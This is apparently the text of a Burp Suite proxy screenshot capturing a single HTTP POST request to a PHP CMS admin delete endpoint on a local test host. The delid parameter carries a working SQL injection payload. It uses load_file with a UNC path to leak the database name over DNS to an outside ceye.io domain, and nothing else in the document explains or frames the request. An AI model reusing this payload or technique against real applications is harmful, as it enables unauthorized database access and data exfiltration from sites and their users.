 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://sb.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?r=admin/fragment/del HTTP/1.1
Host: sb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sb.com/index.php?r=admin/fragment/index
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Cookie: frontLang=zh-cn; device=desktop; theme=default; PHPSESSID=014ef1d5a694517d9b10c01d97913a7c; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
delid%5B%5D=4 and if((select load_file(concat('\\\\',(select database()),'.p80bj.ceye.io\\abc'))),1,1))--
&__hash__=7485c9edd6f5b276e2f25cc3c46ecad8_87f8uuKpVNxNchagCZ8A97egk1PJyMajp5qJlzjqhXWwaMWyQdGLKdlB
? < + > Type a search term 0 matches